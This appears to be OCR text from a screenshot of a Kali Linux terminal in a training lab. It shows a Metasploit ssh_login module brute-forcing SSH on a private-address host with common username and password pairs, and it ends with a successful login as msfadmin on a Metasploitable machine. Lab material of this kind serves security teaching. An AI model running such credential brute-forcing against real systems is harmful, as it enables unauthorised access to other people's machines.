 Applications Places Terminal Jul 10 14:55
tarzan@tarzan: ~
Terminal
Nessusstart
PASS_FILE.
txt
USER_FILE.
txt
win1809.txt
win1809.txt.
save
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 10.0.0.96:22 - Starting bruteforce
[-] 10.0.0.96:22 - Failed: 'root:password'
[-] 10.0.0.96:22 - Failed: 'root:passwords'
[-] 10.0.0.96:22 - Failed: 'root:123456'
[-] 10.0.0.96:22 - Failed: 'root:football '
[-] 10.0.0.96:22 - Failed: 'root:msfadmin'
[-] 10.0.0.96:22 - Failed: 'root:soda '
[-] 10.0.0.96:22 - Failed: 'admin:password'
[-] 10.0.0.96:22 - Failed: 'admin:passwords'
[-] 10.0.0.96:22 - Failed: 'admin:123456'
[-] 10.0.0.96:22 - Failed: 'admin:football '
[-] 10.0.0.96:22 - Failed: 'admin:msfadmin'
[-] 10.0.0.96:22 - Failed: 'admin:soda '
[-] 10.0.0.96:22 - Failed: 'username:password'
[-] 10.0.0.96:22 - Failed: 'username:passwords'
[-] 10.0.0.96:22 - Failed: 'username:123456'
[-] 10.0.0.96:22 - Failed: 'username:football '
[-] 10.0.0.96:22 - Failed: 'username:msfadmin'
[-] 10.0.0.96:22 - Failed: 'username:soda '
[-] 10.0.0.96:22 - Failed: 'user:password'
[-] 10.0.0.96:22 - Failed: 'user:passwords'
[-] 10.0.0.96:22 - Failed: 'user:123456'
[-] 10.0.0.96:22 - Failed: 'user:football '
[-] 10.0.0.96:22 - Failed: 'user:msfadmin'
[-] 10.0.0.96:22 - Failed: 'user:soda '
[-] 10.0.0.96:22 - Failed: 'msfadmin:password'
[-] 10.0.0.96:22 - Failed: 'msfadmin:passwords'
[-] 10.0.0.96:22 - Failed: 'msfadmin:123456'
[-] 10.0.0.96:22 - Failed: 'msfadmin:football '
[+] 10.0.0.96:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy
),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.
24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
nux_kern
KALI
$_